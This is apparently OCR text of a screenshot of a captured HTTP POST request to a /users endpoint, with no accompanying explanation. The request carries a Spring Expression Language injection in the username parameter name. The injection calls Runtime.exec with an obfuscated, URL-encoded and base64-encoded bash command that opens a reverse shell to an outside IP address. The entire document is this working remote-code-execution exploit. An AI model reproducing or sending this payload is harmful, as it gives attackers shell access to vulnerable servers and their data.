 1 POST /users?page=&size=5 HTTP/1.1
2 Host: 123.58.236.76:14863
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://123.58.236.76:14863/users
8 Cookie: JSESSIONID=EED1F41F630BF7197AEF65C3B0D2F38E
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 609
15 username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec
("%62%61%73%68%20%2d%63%20%7b%65%63%68%6f%2c%59%6d%46%7a%61%43%41%74%61%
53%41%2b%4a%69%41%76%5a%47%56%32%4c%33%52%6a%63%43%38%30%4e%79%34%35%4e%
43%34%79%4d%7a%59%75%4d%54%45%33%4c%7a%55%31%4e%6a%59%67%4d%44%34%6d%4d%
51%3d%3d%7d%7c%7b%62%61%73%65%36%34%2c%2d%64%7d%7c%7b%62%61%73%68%2c%2d%
69%7d")]=&password=&repeatedPassword=